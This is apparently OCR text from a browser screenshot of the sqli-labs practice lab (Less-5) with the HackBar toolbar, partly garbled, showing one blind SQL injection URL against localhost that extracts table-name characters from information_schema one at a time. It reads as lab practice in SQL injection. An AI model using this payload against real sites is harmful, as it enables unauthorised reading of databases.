 Welcome Dhakkan
I DUMB SERI
试器 网络 样式编辑器 性能 内存 HackBar 1
QL XSS Other Contribute now! HackBa
http://127.0.0.1/sqli-labs-master/Less-5/?id=1'  and ascii(substr((select table_name from
information_schema.tables where table_schema="security" limit 0,1),7,1))--+